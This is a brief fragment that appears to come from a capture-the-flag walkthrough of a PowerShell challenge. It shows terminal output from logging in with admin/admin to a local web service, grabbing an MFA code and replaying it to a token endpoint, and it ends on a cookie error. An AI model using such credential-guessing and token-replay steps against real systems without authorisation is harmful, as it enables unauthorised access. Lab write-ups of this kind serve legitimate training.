 10) Sweet we got a MFA token! We might be able to get access to the system.
Validate that token at the endpoint!
InputFields : {}
Links : {}
RawContentLength : 42
RelationLink : {}
PS /home/user> $r.Content
<h1>Cookie 'mfa_code', use it at <a href='1734742884.0846226'>/mfa_validate/4216B4FAF43
91EE4D3E0EC53A372B2F24876ED5D124FE08E227F84D687A7E06C</a></h1>
PS /home/user> BasicAuth admin admin http://127.0.0.1:1225/tokens/1734742884.0846226 mf
a_code 4216B4FAF4391EE4D3E0EC53A372B2F24876ED5D124FE08E227F84D687A7E06C
StatusCode : 200
StatusDescription : OK
Content : <h1>[!] ERROR: Missing Cookie 'token'</h1>
RawContent : HTTP/1.1 200 OK
Server: Werkzeug/3.0.6
Server: Python/3.10.12
Date: Sat, 21 Dec 2024 01:04:22 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 42
<h1>[!] ERROR: Missing Co…
Headers : {[Server, System.String[]], [Date, System.String[]], [Connection,
System.String[]], [Content-Type, System.String[]]…}
Images : {}
InputFields : {}
Links : {}
RawContentLength : 42
RelationLink : {}
PS /home/user> $r.Content
[PowerShell MFA]> Progress [ ]